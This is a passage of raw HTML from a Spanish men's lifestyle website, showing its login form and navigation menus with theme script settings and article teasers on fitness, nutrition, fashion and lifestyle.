                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
